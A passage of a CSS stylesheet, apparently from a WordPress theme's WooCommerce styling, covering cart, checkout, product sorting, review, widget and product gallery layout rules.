	line-height: 18px;
}

#top .chzn-single {
	height: 36px;
	line-height: 35px;
}

#top .chzn-single div b {
	background-position: 0 4px!important;
}

#payment ul li{
	list-style-type: none;
}

#payment img{
	display:inline-block;
}

#top .my_account_orders a.button{
	padding: 7px 12px;
}

#top div .quantity input.plus,
#top div .quantity input.minus {
	padding: 0;
	vertical-align: middle;
	line-height: 41px;
	border: none;
	width: 43px;
	height: 43px;
	cursor: pointer;
	margin: 0;
	display: inline;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	background-color: #F8F8F8;
	border: 1px solid #E1E1E1;
	color: #666;
	background-image: var(--wpr-bg-b20ddff4-5ba3-4458-ae6d-d2a4161bf405);
	background-repeat: repeat-x;
	outline: none;
}

#top div .quantity input.plus{
	border-left:none;
}

#top div .quantity input.minus{
	border-right:none;
}

#top div .quantity input.qty {
	height: 43px;
	width: 43px;
	display: inline;
	padding: 0px 5px 0px;
	line-height: 41px;
	vertical-align: middle;
	margin: 0;
	text-align: center;
}

#top div td.actions .coupon .input-text {
	width: 200px;
	float: left;
	margin: 3px 3px 3px 0;
	font: 12px/1.7em "Helvetica Neue",Helvetica,Arial,sans-serif;
	line-height: 17px;
	padding: 11px;
	border-radius: 2px;
}

#top .actions .button[name="update_cart"] {
	float: right;
	margin-right: 0;
}

#top .actions .button[name="update_cart"]:disabled{
	opacity: 0.4;
	cursor: not-allowed;
}

#top .actions .checkout-button.button.alt{
	min-width:162px;
}

/*sort parameter frontend interface*/

div .product-sorting{
	width:100%;
	float:left;
	padding-bottom: 30px;
	position: relative;
	z-index: 9999;
}

div .product-sorting ul,
div .product-sorting li{
	list-style-position: outside;
	list-style-type: none;
	margin: 0 2px 0 0;

}

div .product-sorting .avia-product-sorting-link:not(.avia-sorting-asc-desc){
	opacity: 0.5;
}

div .product-sorting .current-param .avia-product-sorting-link{
	opacity: 1;
}

div .product-sorting .avia-product-sorting-link:hover{
	cursor: pointer;
	opacity: 1;
}

div .product-sorting .current-param .avia-product-sorting-link:hover{
	cursor: default;
}

.sort-param{
	float:left;
	position: relative;
	z-index: 100;
	margin: 0 13px 13px 0;
	padding:0;
	font-size: 11px;
	-webkit-perspective: 1000px; /*fix webkit flickering bug*/
	-webkit-backface-visibility: hidden;
}

.sort-param-order{
	margin-right:3px;
}

.sort-param:hover{
	z-index: 101;
}

.sort-param li{
	position: relative;
	margin: 0;
	display: block;
	z-index: 100;
}

.sort-param > li > span,
.sort-param > li > a{
	border-width:1px;
	border-style:solid;
	display:block;
	line-height: 31px;
	background-image: var(--wpr-bg-0cbbd349-242e-49ff-9b0f-1c713401217a);
	background-repeat: repeat-x;
	background-position: top left;
}

.sort-param > li:hover > a{
	box-shadow: inset 1px 1px 2px rgba(0, 0, 0, 0.1);
}

.sort-param > li > span{
	padding:0px 40px 0px 10px;
	cursor: default;
	background: transparent var(--wpr-bg-5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c) right center no-repeat;
}

.sort-param > li > a{
	width:33px;
	overflow: hidden;
	height:33px;
	text-indent: 200%;
	background: transparent url(../../../../../../../../themes/enfold/config-woocommerce/images/arrow_up_down.png) center -1px  no-repeat;
}

.sort-param .sort-param-asc{
	background: transparent var(--wpr-bg-0d86abda-644f-463d-b575-eceb7c5bbf9f) center -28px  no-repeat;
}

.sort-param ul{
	margin:0;
	padding:10px 15px;
	border-width:1px;
	border-style:solid;
	position: absolute;
	left:0;
	top:35px;
	display: none;
	min-width: 167px;
}

.sort-param ul li{
	margin-left:10px;
}

.sort-param-count ul{
	min-width: 207px;
}

.sort-param > li:hover ul,
.sort-param.active-sort > li ul{
	display:block;
	box-shadow: 0px 6px 14px 0 rgba(0, 0, 0, 0.1);
}

.sort-param ul a{
	text-decoration: none;
	display: block;
	padding-left:6px;
}

.avia-bullet {
	display:block;
	position: absolute;
	height: 0;
	width: 0;
	top: 51%;
	margin-top: -3px;
	left: -3px;
	border-top: 3px solid transparent !important;
	border-bottom: 3px solid transparent !important;
	border-left: 3px solid green;
}


#top #main .checkout_coupon #coupon_code{
	padding:15px;
}

.form-row .lost_password {
	line-height: 49px;
	margin-left:10px;
}

/************************************************************************
Generic
*************************************************************************/
.clear{
	clear:both;
}
.nobr{
	white-space:nowrap;
}

dt,
dd{
	float:left;
}
dt{
	clear:both;
}
dl{
	padding-bottom:10px;
	overflow: hidden;
}
.woocommerce-account dt{
	width:30px;
	display:block;
	font-weight: bold;
}

/*messages*/
#top div.woocommerce-error,
#top div.woocommerce-message,
#top .woocommerce-info{
	margin:0px 0px 50px 0px;
	padding:32px 45% 32px 36px;
	background-repeat:no-repeat;
	background-position:10px center;
	overflow: hidden;
	position: relative;
	border-radius:2px;
}

#top div.woocommerce-error a.button,
#top div.woocommerce-message a.button{
	margin-top:0;
	float:right;
	color: #fff;
	position: absolute;
	right: 22px;
	top:50%;
	margin-top:-19px;
	text-align: center;
	background: rgba(0,0,0,0.2);
	border-radius:2px;
}

#top div.woocommerce-error a.button:hover,
#top div.woocommerce-message a.button:hover{
	background: rgba(0,0,0,0.5);
}

#top div.woocommerce-error{
	border-color: #941210;
	background-color: #F0DCDB;
	color: #941210;
}

#top div.woocommerce-message{
	border-color: #8BAF5B;
	background-color: #E0F1B5;
	color: #4F5F39;
}

#top div.woocommerce-error a{
	color: #941210;
}

#top div.woocommerce-message a{
	color: #4F5F39;
}

#top .woocommerce-info {
	border-style: solid;
	border-width: 1px;
	margin: 0 0 20px 0;
	padding: 19px;
}

mark {
	background: transparent;
	font-weight: bold;
}

/*button*/
#top div div.woocommerce-message a.button {
	text-decoration: none;
	width: 20%;
	min-width: 90px;
}

.quantity input{
	border-width: 1px;
	border-style: solid;
}

/*rating*/
div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{
	float: right;
	width: 80px;
	height: 16px;
	background: var(--wpr-bg-9ead67a9-2556-4bb4-9d4a-698536b51a89) repeat-x left 0 transparent;
}

#top div .star-rating span,
div #reviews #comments ol.commentlist li .comment-text .star-rating span{
	background: var(--wpr-bg-52f52711-028a-4366-a259-3b88b7154665) repeat-x left -32px transparent;
	height: 0;
	padding-top: 16px;
	overflow: hidden;
	float: left;
}

#top div p.stars span{
	width: 80px;
	height: 16px;
	position: relative;
	float: left;
	background: var(--wpr-bg-7fc1ee93-9717-4382-863d-72ae47929612) repeat-x left 0 transparent;
}

#top div p.stars span a:hover,
#top div p.stars span a:focus {
	background: var(--wpr-bg-211e6b08-66f3-4570-8d57-a89183d9ddbb) repeat-x left -16px transparent;
}

/*rating*/
div  .woocommerce-tabs .star-rating {
	background: var(--wpr-bg-a4984cb4-2b86-4fd3-8ab8-0411cd87826b) repeat-x left 0 transparent;
}

#top #review_form p.stars,
#top #commentform p{
	padding:0;
	margin:0 0 10px 0;
}

#top #commentform p{
	padding:2px;
}

#top  .woocommerce-tabs div .star-rating span {
	background: var(--wpr-bg-3551bde2-a573-475c-b5e4-e3828708f291) repeat-x left -32px transparent;
}

.add_review{
	display:none;
}

#top #reviews h2{
	font: 10px/17px "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}

#top #reviews h2 span{
	display:inline;
}

#top .woocommerce-tabs .commentlist{
	padding-top:20px;
}

div #reviews  .star-rating {
	margin: 0 13px 0 0;
}

.woocommerce-tabs .comment_container {
	float: left;
	width: 100%;
}

div #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border-radius: 0;
	padding: 11px 11px 0;
}

.rtl div #reviews #comments ol.commentlist li .comment-text {
	margin: 0 50px;
}

.rtl .av-woo-product-review #reviews #comments ol.commentlist li .comment-text {
	margin: 0 50px 0 0;
}

div #reviews #comments ol.commentlist li .avatar {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	margin: 0;
	line-height: 1;
	border-style: solid;
	border-width:1px;
}

div #reviews #comments ol.commentlist li .comment-text{
	border-style: solid;
	border-width:1px;
}

#top #commentform .comment-form-rating  label,
#top.logged-in div #commentform .comment-form-comment label{
	position: relative;
	left: auto;
	display: block;
	font-size: 11px;
	top: auto;
}

div #reviews #comment {
	height: 125px;
}

div #review_form #respond {
	overflow: hidden;
	zoom: 1;
	border: none;
	margin: 0;
	padding: 0
}

#top #reviews .commentlist span{
	display:inline;
}

div #reviews #comments ol.commentlist li {
	padding: 0;
	margin: 0 0 4px;
	border: 0;
	position: relative;
	background: 0;
	border: 0;
	display: inline-block;
	width: 100%;
}

#top #review_form #respond .comment-form-rating{}

#top.logged-in #review_form #respond .comment-form-rating{
	position: relative;
	right: auto;
	top: auto;
}

#top div #commentform .comment-form-comment label{
	display:none;
}

.summary-main-content{
	padding-bottom: 20px;
}

.template-login #customer_login .col-1,
.template-register #customer_login .col-2{
	float:none;
	width:auto;
}
.template-login #customer_login .col-2,
.template-register #customer_login .col-1{
	display:none;
}


/*******************************************************************************************
WIDGETS - most styles copied and slightly modified from original woocommerce css file
********************************************************************************************/

/*price range filter*/
div .widget_price_filter .price_slider_wrapper .button{
	margin:0;
}
div .widget_price_filter .price_slider_wrapper .price_slider{
	margin:1em .6em .6em;
}
div .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	outline:0;
}
div .widget_price_filter .price_slider_wrapper .price_slider_amount{
	overflow:hidden;
	line-height:35px;
	padding:4px 0 0 0;
}

div .widget_price_filter .price_slider_wrapper .price_label{
	float:right;
}

div .widget_price_filter .ui-state-default,
div .widget_price_filter .ui-widget-content .ui-state-default,
div .widget_price_filter .ui-widget-header .ui-state-default{
	font-weight:normal;
}

div .widget_price_filter .ui-state-hover,
div .widget_price_filter .ui-widget-content .ui-state-hover,
div .widget_price_filter .ui-widget-header .ui-state-hover,
div .widget_price_filter .ui-state-focus,
div .widget_price_filter .ui-widget-content .ui-state-focus,
div .widget_price_filter .ui-widget-header .ui-state-focus{
	font-weight:normal;
}

div .widget_price_filter .ui-state-active,
div .widget_price_filter .ui-widget-content .ui-state-active,
div .widget_price_filter .ui-widget-header .ui-state-active{
	font-weight:normal;
}

div .widget_price_filter .ui-corner-all{
	border-radius:24px;
}

div .widget_price_filter .ui-slider{
	position:relative;
	text-align:left;
}

div .widget_price_filter .ui-slider .ui-slider-handle{
	position:absolute;
	z-index:2;
	width:11px;
	height:11px;
	cursor:default;
}

div .widget_price_filter .ui-slider .ui-slider-range{
	position:absolute;
	z-index:1;
	font-size:.7em;
	display:block;
	background-position:0 0;
}

div .widget_price_filter .price_slider_wrapper .ui-widget-content{}

div .widget_price_filter .price_slider_wrapper .ui-widget-header{
	font-weight:bold;
	cursor:pointer;
}

div .widget_price_filter .ui-slider-horizontal{
	height:5px;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-handle{
	top:-3px;
	margin-left:-5px;
	cursor:ew-resize;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-range{
	top:0;
	height:100%;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-range-min{
	left:0;
}

div .widget_price_filter .ui-slider-horizontal .ui-slider-range-max{
	right:0;
}

#top div .widget_price_filter .button{
	margin:0;
}
#top .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	background-color: #ddd;
	color: #666;
}

#top .price_slider_amount .button{
	min-width: 64px;
	padding:10px;
}


/*layered navigation*/
div .widget_layered_nav ul{
	margin:0;
	padding:0;
	border:0;
	list-style:none outside;
}
div .widget_layered_nav ul li{
	overflow:hidden;
	zoom:1;
	padding:0 6px 0 3px;
	width:auto;
	float:none;
}
div .widget_layered_nav ul small.count{
	float:right;
	margin-left:6px;
	font-size:1em;
	padding:1px 0;
}

/*widget product categories*/
#top .widget_product_categories ul{
	overflow: hidden;
	padding:0;
	margin:0;
}
.widget_product_categories li{
	font-size: 10px;
	font-style: italic;
	padding:1px;
}
.widget_product_categories li a{
	padding:0 0 0 9px;
	background: transparent var(--wpr-bg-1e17cc62-7a0b-47de-9dbf-f69b9b97baef) left center no-repeat;
}
.widget_product_categories .children li{
	padding: 2px 0px 2px 10px;
}
.widget_product_categories li a{
	font-size: 12px;
	font-style: normal;
}

/*widget product search*/
#top .widget_product_search.widget{
	padding:0 0 18px 0;
	border:none;
}
#top .widget_product_search.widget h3{
	padding-top:20px;
}

#top .widget_product_search #searchform>div{
	max-width:100%;
}
#top .widget_product_search #searchform #searchsubmit{
	font-size: 12px;
	width: 48px;
}

/*product_list_widget*/
div ul.product_list_widget li{
	padding:8px 0;
	margin:0;
	overflow:hidden;
	zoom:1;
	font-size: 11px;
	border-top-style: dotted;
	border-top-width:1px;
	position: relative;
}

#top div ul.product_list_widget li a{
	display:block;
	font-weight:bold;
	font-size: 12px;
	line-height: 1.5em !important;
	height:auto  !important;
}

div ul.product_list_widget li img{
	float:right;
	margin-left:4px;
	width:32px;
	padding:2px;
	height:auto;
}

div ul.product_list_widget .star-rating{
	float:none;
	position: relative;
	margin:3px 0 0 0;
}

/*shopping cart widget*/
div .widget_shopping_cart .total{
	border-top:none;
	padding:4px 0 0;
	margin:0;
}
.widget_shopping_cart .total strong{
	min-width:40px;
	display:inline-block;
}
div .widget_shopping_cart .buttons{
	overflow:hidden;
	zoom:1;
}
div .widget_shopping_cart .button.checkout{
	float: right;
}
#top div .widget_shopping_cart .button{
	width: 40%;
}

#top div .dropdown_widget_cart{
	display: none;
	-webkit-perspective: 1000px;
	-webkit-backface-visibility: hidden;
}



/************************************************************************
EXTERNAL AND SCRIPS
*************************************************************************/

/* PRODUCT SLIDER */

#customer_details{
	overflow: visible;
	width:100%;
	float:left;
}

div .chzn-container-single .chzn-single {
	background: #fff;
	border-radius: 0;
	background-clip: padding-box;
	border: 1px solid #ccc;
	color: #999;
	height:32px;
	line-height: 32px;
	box-shadow: none;
}

div .chzn-container-single .chzn-single div b {
	background-position: 0 5px;

}

div .chzn-container-single .chzn-single div {
	border-radius: 0;
	background-clip: padding-box;
	background: #fff;
	border-left: 1px solid #ccc;
}

#order_review,
#order_review_heading{
	clear: both;
}


/**Woo Error Message **/
ul.woocommerce-error{
	border:none;
	list-style:none;
	margin: 0px 0px 23px 0px;
	padding: 32px 45% 32px 36px;
	background-repeat:no-repeat;
	background-color: #F0DCDB;
	color: #941210;
}

#top .avia-wc-notice-box .woocommerce-error a.button,
#top .avia-wc-notice-box .woocommerce-message a.button{
	position: relative;
	margin-right: 15px;
	margin-top: 0;
	float: left;
	width: 20%;
	min-width: 90px;
}

#top .thumbnail_container .button.single_button{
	margin-top:-15px;
}

#top .template-shop .clear{
	clear: none;
	width:0;
}

#top .template-shop .container{}

#payment .terms {
	padding: 7px 0 0 0;
}

#customer_details .form-row{
	clear:right;
}

#customer_details #order_comments_field{
	clear:left;
}

.entry-content-wrapper ul.products li {
	list-style-type: none;
}


/*added with version 1.1*/
.woocommerce-checkout div #shiptobilling {
	position: relative;
}

#payment div.payment_box #cc-expire-month,
#payment div.payment_box #cc-expire-year{
	margin-top: 5px;
	margin-bottom: 5px;
}

#payment div.payment_box #cc-expire-year {
	float: left;
}
#top.woocommerce-checkout .form-row.form-row-first label {
    display: block;
}

#top.woocommerce-checkout .woocommerce-checkout label.screen-reader-text .optional{
	display: none;
}

#top #main .single-product-main-image .sidebar,
#top #main .single-product-main-image .inner_sidebar{
	border:none;
	margin:0;
	padding:20px 0 0 0;
	width:100%;
	min-height: 0;
}

#top #payment .payment_box p:last-child{
	padding-bottom:0;
}


/*added with version 2.0*/
.quantity input[type=number]::-webkit-inner-spin-button,
.quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

ul.products .avia_cart_buttons .added_to_cart{
	display: none !important;
}

.form-row.address-field{
	overflow: visible;
}

#top .chzn-single div b {
	background-position: 5px 6px!important;
}


/*added with 2.07*/
#top.woocommerce-page .woocommerce-ordering select {
	width: 25%;
}

@media only screen and (max-width: 767px)
{
	#top.woocommerce-page .woocommerce-ordering select {
		width: auto;
	}
}

.form-row.address-field{
	overflow: visible;
}

#top .chzn-single div b {
	background-position: 5px 8px !important;
}

.inner_cart_button .added_to_cart{
	display:none;
}

.added_to_cart_notification {
	position: fixed;
	top: 20px;
	z-index: 100000;
	width: 280px;
	right: 20px;
	padding: 20px;
	border-style: solid;
	border-width: 1px;
	border-radius: 2px;
	box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
	text-align: left;
	line-height: 1.65em;
}

#header_main .added_to_cart_notification{
	position: absolute;
	top: 54px;
	right: 6px;
	font-size: 13px;
}

#header_main .added_to_cart_notification .avia-arrow{
	display:block;
	background-color: inherit;
}

.added_to_cart_notification .avia-arrow{
	border-bottom: none;
	border-right:none;
	left: auto;
	right:10px;
	display:none;
}

.added_to_cart_notification strong{}

.added_to_cart_notification .added-product-image {
	width: 20%;
	float: right;
}

.added-product-text {
	float: left;
	width: 75%;
}

.shop_table ul#shipping_method,
.cart_totals ul#shipping_method{
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.shop_table ul#shipping_method li,
.cart_totals ul#shipping_method li{
	margin-left: 0;
	text-align: left;
}

.shop_table ul#shipping_method li label,
.cart_totals ul#shipping_method li label{
	display: inline;
}


/*slider auotop correction*/
.avia_cart_buttons br{
	display:none;
}

/*hover effect*/
.avia-product-hover{
	position: absolute;
	top:0;
	left:0;
	opacity: 0;
	transition: all ease-in-out 0.3s;
	-webkit-backface-visibility: hidden;  /* fixes webkit flickering after transitions*/
}

.inner_product:hover .avia-product-hover{
	opacity: 1;
}

/*products not wrapping*/
ul.products li.post {
	clear: none;
}

ul.products li.post.first{
	clear: both;
}

.products .product.post-password-required .thumbnail_container img,
#top .products .product.post-password-required .inner_product_header .price,
#top .products .product.post-password-required .inner_product_header .onsale {
	opacity: 0.1;
}


/*added with version 2.1.1*/
.woocommerce-account dt,
.customer_details dt {
    width: auto;
    margin-right: 5px;
}

dl.customer_details{
	margin-bottom: 20px;
}

#top .my_account_orders a.button {
	margin-bottom: 5px;
}

#top.woocommerce-checkout #payment h3{
	padding: 1em 1em 0;
}

dl.variation p{
	margin:0;
}

.entry-summary .woocommerce-product-rating {
	top: -13px;
	position: relative;
}
.entry-summary .woocommerce-product-rating .star-rating{
	float:left;
	margin-right:8px;
}
.entry-summary .woocommerce-product-rating  .woocommerce-review-link{
	position: relative;
	top:-3px;
	font-size: 11px;
}

.form-row.form-row-wide{
	clear: both;
}
form.cart .group_table .button{
	float: none;
}
form.cart .group_table .added_to_cart{
	display: none;
}
form.cart .group_table .price .stock{
	margin:0;
}

#top div .chosen-search input[type='text']{
	background: #fff;
	color:#777;
	border-color:#e1e1e1;
}
#top .chosen-container-single .chosen-single,
#top .chosen-container-active .chosen-single,
#top .chosen-container .chosen-drop{
	border-color:#e1e1e1;
}
#top .chosen-container-single .chosen-single{
	box-shadow: none;
	border-radius: 0px;
	line-height: 36px;
	height:37px;
}

#top.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b {
	background-position: 0 8px!important;
}

#top .chosen-container .chosen-results {
	margin: 0;
	padding: 9px 0;
	border-top: 1px solid #E1E1E1;
}

#top .chosen-container-single .chosen-search{
	padding:10px;
}
#top .chosen-container-single .chosen-single,
#top .active-result.highlighted{
	background: transparent;
}
#top div .chosen-search input[type='text']{
	margin-bottom:0;
	box-shadow:none;
}

.chosen-container-active.chosen-with-drop .chosen-single div b{
	background-position: -16px 7px;
}
.chosen-container-single .chosen-single div b{
	background-position: 2px 8px;
}

/*added with version 2.1.7*/

/*shortcode fix*/
#top .entry-content .woocommerce .single-product{
	overflow: hidden;
}

#top .entry-content .woocommerce .single-product .single-product-summary{
	float:none;
	overflow: hidden;
	margin-left:10px;
	width:auto;
}

#top .entry-content .woocommerce .single-product .single-product-main-image{
	overflow: visible;
}

#top .entry-content .woocommerce .single-product div.images{
	width:100%;
}

#top .entry-content .woocommerce .single-product div.images img{
	padding: 0;
}

#top .entry-content .woocommerce .single-product div.product .woocommerce-tabs{
	margin:0;
}

#top .products .product-category{
	border-radius: 1px;
	border-style: solid;
	border-width: 1px;
}

#top .products .product-category img{
	display:block;
	margin:0;
}

#top .products .product-category h3{
	margin:0;
	padding:15px 15px;
	position: relative;
	border-top-style: solid;
	border-top-width: 1px;
}

#top .products .product-category h3:before{
	content:"";
	height: 10px;
	width: 10px;
	position: absolute;
	left: 50%;
	transform: rotate(45deg);
	border-width: 1px;
	border-style: solid;
	visibility: hidden\9;
	border-bottom: none;
	border-right: none;
	z-index: 1000;
	top: -6px;
	margin-left: -6px;
}

/*added with enfold 3.0*/

#ship-to-different-address{
	padding:0;
}

#top label.checkbox{
	display:inline;
}

.html_header_sidebar .cart_dropdown{
	top: -46px;
	border-radius: 0;
	z-index: 210;
	opacity: 0;
	margin:0;
}
.html_header_left .cart_dropdown{
	right:-1px;
}

.html_boxed.html_header_sidebar .cart_dropdown{
	top: 24px;
}

/*	Customize to frame width to align icon to right on desktop view		*/
.html_av-framed-box.html_header_right #top .cart_dropdown{
	right: auto;
}

.html_header_sidebar.html_visible_cart .cart_dropdown{
	opacity: 1;
}

.single-product-main-image{
	width:33%;
	float:left;
	margin-right: 50px;
	overflow: hidden;
	padding-bottom:50px;
}

.single-product-summary{
	overflow: hidden;
}

.cart_dropdown .dropdown_widget .widget_shopping_cart_content .variation p{
	padding:0;
	margin:0;
}

#top .variations_form .variations tr {
	background: rgba(0, 0, 0, 0);
}

/*added with enfold 3.0.3*/
.woocommerce-tabs #tab-description ul,
#top .woocommerce-tabs .commentlist .description ul{
	list-style-type: disc;
	list-style-position: inside;
}

.woocommerce-tabs #tab-description ol,
#top .woocommerce-tabs .commentlist .description ol{
	list-style-type: decimal;
	list-style-position: inside;
}

#top .woocommerce-tabs .commentlist .description ul, #top .woocommerce-tabs .commentlist .description ol{
	margin:0 0 15px 15px;
	border:none;
}


/*added for woo 2.3*/
#top div ul.product_list_widget li a.remove{
	position: absolute;
	right: 0px;
	top: 26px;
	line-height: 16px;
}
#top .dropdown_widget_cart ul.product_list_widget li a.remove{
	right: 5px;
	top: 3px;
	display:none;
}

a.about_paypal {
	margin-left: 10px;
}
#top .select2-container{
	width:100%;
}
#top .select2-container .select2-choice{
	font-size: 13px;
	box-shadow: none;
	border-radius: 0px;
	line-height: 36px;
	height:37px;
	background-image:none;
}

#top .select2-drop{
	border-radius: 0px;
}
#top .select2-container .select2-choice .select2-arrow {
	background: transparent;
	border:none;
}
#top .select2-container .select2-choice .select2-arrow b{
	background-position: -4px 5px!important;
}

#top .select2-results{
	margin:0;
	padding:0;
}
#top .select2-search{
	padding: 10px;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
#top .select2-search input[type='text']{
	margin-bottom: 0;
	box-shadow: none;
	max-width:100%;
	width:100%;
}
#top .select2-no-results{
	background: transparent;
	padding:10px;
}
#top #wrap_all select.country_select{
	height: 37px;
	border-radius: 0px;
}
#top form.cart .button{
	margin-top:0;
	margin-bottom: 0;
	display: inline-block;
}

#top .sidebar .widget_shopping_cart .button{
	min-width: 0;
	width: 48%;
}

/*woo builder elments added with enfold 3.1*/
.av-woo-product-tabs{
	clear:both;
}

#top .av-woo-product-review .comment_container,
#top .av-woo-product-tabs .comment_container{
	padding:0;
}

#top .av-woo-product-tabs .tabs{
	margin:0;
	list-style-type: none;
}

#top .av-woo-product-tabs .tabs > li{
	float: left;
	padding:0;
}

#top .av-cart-counter {
	position: absolute;
	top: 50%;
	left: 54%;
	height: 16px;
	padding: 0 5px;
	line-height: 16px;
	border-radius: 54px;
	font-size: 11px;
	background: #333;
	color: #fff;
	text-align: center;
	margin: -20px 0 0 2px;
	transform: scale(0.3);
	opacity: 0;

}

#top .av-cart-counter.av-active-counter{
	transition: all cubic-bezier(0.175, 0.885, 0.320, 1.275) 0.3s;
	opacity: 1;
	transform: scale(1);
}


/*minimal styling*/
#top .av-product-class-minimal {
	text-align: center;
	border: none;
	background: transparent;
	border-radius: 0;
}

#top .av-product-class-minimal .avia-arrow{
	display:none;
}

#top .av-product-class-minimal .inner_product_header{
	border:none;
	padding:10px 0;
	background: transparent;
	min-height: 0;
}

#top .av-product-class-minimal a,
#top .av-product-class-minimal img{
	border-radius: 0;
}


/* product page/cat banner*/
#av_product_description{
	color:#fff;
	text-align: center;
}

#av_product_description.av-responsive-banner img{
	width: 100%;
}

#av_product_description *{
	color: inherit;
}
#av_product_description h1{
	font-weight: 300;
	font-size: 40px;
	line-height: 1.2em;
}

#av_product_description .av-banner-description{
	font-weight: 300;
	line-height: 1.2em;
}


/*enfold v 3.1.4*/
.av-woo-purchase-button{
	clear:both;
}

.widget_layered_nav_filters .chosen a{
	display: block;
	border-radius: 2px;
	padding-left:3px;
}

.widget_layered_nav_filters .chosen a:hover,
.widget_layered_nav .chosen a:hover {
	text-decoration: none;
}

.widget_layered_nav_filters .chosen a:before,
.widget_layered_nav .chosen a:before{
	content: "×";
	margin-right: .53em;
	color: #e2401c;
	font-family: Arial, Baskerville, monospace !important;
	font-weight: bold;
}

#top .widget_layered_nav,
#top .widget_layered_nav_filters {
	padding: 0 0 20px 0;
}


/*enfold v3.4*/
p.order-again {
    clear: both;
    width: 100%;
    float: left;
    margin: 0 0 50px;
}

.woocommerce .login .button{
	margin:0 20px 0 0;
	position: relative;
	z-index: 5;
}

.woocommerce .login .lost_password{
	margin:0;
	position: relative;
	top:-1em;
	left:5px;
	font-size: 0.92em;
}

/*enfold v3.5*/
#top .av-product-class-minimal-overlay {
	text-align: center;
	border: none;
	background: transparent;
	border-radius: 0;
}

#top .av-product-class-minimal-overlay .avia-arrow{
	display:none;
}

#top #wrap_all .av-product-class-minimal-overlay .inner_product_header{
	border: none;
    padding: 10px 0;
    background: rgba(0,0,0,0.35);
    min-height: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    top: 0;
    padding:1em;
	transition: all 0.3s ease-in-out;
	opacity: 1;
}

#top #wrap_all .av-product-class-minimal-overlay a:hover .inner_product_header{
	opacity: 0;
}

#top .av-product-class-minimal-overlay .inner_product_header_table{
	height:100%;
	width:100%;
	display: table;
}

#top .av-product-class-minimal-overlay .inner_product_header_cell{
	vertical-align: middle;
	display:table-cell;
}

#top .av-product-class-minimal-overlay a,
#top .av-product-class-minimal-overlay img{
	border-radius: 0;
}
#top .av-product-class-minimal-overlay h2,
#top .av-product-class-minimal-overlay h3,
#top .av-product-class-minimal-overlay span,
#top #wrap_all .av-product-class-minimal-overlay ins:before,
#top #wrap_all .av-product-class-minimal-overlay .price,
#top #wrap_all div .av-product-class-minimal-overlay del{
	color:#fff;
}

#top .av-product-class-minimal-overlay h3{
	font-size: 1.5em;
}

#top .av-product-class-minimal-overlay .onsale{
	border-radius: 0;
	top:0;
	right:0;
}

/*woocommerce 2.6 account nav*/
.woocommerce-MyAccount-navigation{
	float:left;
	border-style: solid;
	border-width: 1px;
	margin-right:50px;
}

.woocommerce-MyAccount-navigation ul{
	margin:0;
}

.woocommerce-MyAccount-navigation ul li{
	list-style-type: none;
	list-style-position: outside;
	margin:0;
	padding:0;
}

.woocommerce-MyAccount-navigation ul li a{
	padding:10px;
	text-align: center;
	border-bottom-style: solid;
	border-bottom-width:1px;
	display: block;
	min-width: 200px;
}

.woocommerce-MyAccount-navigation ul li:last-child a{
	border:none;
}

.woocommerce-MyAccount-content{
	overflow: hidden;
}

.woocommerce-MyAccount-navigation-link.is-active a{
	font-weight: bold;
}

.woocommerce-MyAccount-navigation-link a:hover{
	text-decoration: none;
}

.av-parallax-inner.av-parallax-woo {
    background-size: cover;
}

/*
	Modifications for WooCommerce 3.0 gallery - selectable by option
	================================================================
*/
.single-product div.product .woocommerce-product-gallery {
	margin-bottom:2.617924em;
	margin-top:0;
}

.single-product div.product .woocommerce-product-gallery {
    position:relative;
}

.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox{
	position: absolute;
    top: 15px;
    left: 15px;
    display: block;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background: #fff;
    width: 40px;
    font-size: 20px;
    border-radius: 333px;
    z-index: 99;
    text-align: center;
    overflow: hidden;
    border: 0px;
    color: #b0b0b0;
}

.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox.avia-svg-icon svg:first-child,
.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox.avia-svg-icon img[is-svg-img="true"]{
	height: 1em;
	width: 1em;
	fill: #b0b0b0;
	stroke: #b0b0b0;
	margin-top: 9px;
}

.single-product .single-product-main-image .avia-wc-30-product-gallery-lightbox:hover{
	opacity: 0.6;
	cursor: pointer;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font-family: dashicons;
	content: "\f179";
	font-size: 1.5em;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position:absolute;
	top:.875em;
	right:.875em;
	display:block;
	height:2em;
	width:2em;
	/*border-radius:3px;*/
	z-index:99;
	text-align:center;
	overflow:hidden;
	background: transparent;
	border: 0px;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
	display: block !important;
}

.single-product div.product .woocommerce-product-gallery img{
	margin:0;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport{
	margin-bottom:20px;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{
	margin:0;
	padding:0
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before{
	content:"";
	display:table;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{
	list-style:none;
	margin-bottom:0;
	cursor:pointer;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity:.5;
	transition:all,ease,.2s;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
